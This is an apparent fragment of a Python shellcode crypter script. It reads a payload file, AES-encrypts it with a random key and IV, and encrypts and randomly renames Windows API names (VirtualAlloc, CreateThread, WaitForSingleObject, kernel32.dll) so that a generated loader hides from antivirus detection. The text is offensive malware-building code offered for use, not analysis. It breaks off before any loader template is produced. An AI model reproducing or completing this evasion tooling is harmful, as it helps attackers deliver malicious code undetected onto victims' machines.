 def aesenc( payload, key ):
        payload = pad(payload)
        cipher = AES.new(rawkey, AES.MODE_CBC, rawiv)
        return cipher.encrypt(payload)
rawkey = bytearray(os.urandom(16))
key = '{' + ','.join('0x{:02x}'.format(x) for x in rawkey) + '}'
rawiv = bytearray(os.urandom(16))
iv = '{' + ','.join('0x{:02x}'.format(x) for x in rawiv) + '}'
shellcode = open(sys.argv[1], "rb").read()
encShellcode = '{' + ','.join('0x{:02x}'.format(x) for x in aesenc(shellcode, rawkey)) + '}'
VirtualAlloc = (''.join(random.choices(string.ascii_lowercase, k=10)))
valloc_raw = ("VirtualAlloc".encode(encoding="utf-8"))
valloc_enc = '{' + ','.join('0x{:02x}'.format(x) for x in aesenc(valloc_raw, rawkey)) + '}'
valloc_dec = (''.join(random.choices(string.ascii_lowercase, k=10)))
WaitForSingleObject = (''.join(random.choices(string.ascii_lowercase, k=10)))
wfso_raw = ("WaitForSingleObject".encode(encoding="utf-8"))
wfso_enc = '{' + ','.join('0x{:02x}'.format(x) for x in aesenc(wfso_raw, rawkey)) + '}'
wfso_dec = (''.join(random.choices(string.ascii_lowercase, k=10)))
CreateThread = (''.join(random.choices(string.ascii_lowercase, k=10)))
cthrd_raw = ("CreateThread".encode(encoding="utf-8"))
cthrd_enc = '{' + ','.join('0x{:02x}'.format(x) for x in aesenc(cthrd_raw, rawkey)) + '}'
cthrd_dec = (''.join(random.choices(string.ascii_lowercase, k=10)))
kernel32 = (''.join(random.choices(string.ascii_lowercase, k=10)))
kernel32_raw = ("kernel32.dll".encode(encoding="utf-8"))
kernel32_enc = '{' + ','.join('0x{:02x}'.format(x) for x in aesenc(kernel32_raw , rawkey)) + '}'
kernel32_dec = (''.join(random.choices(string.ascii_lowercase, k=10)))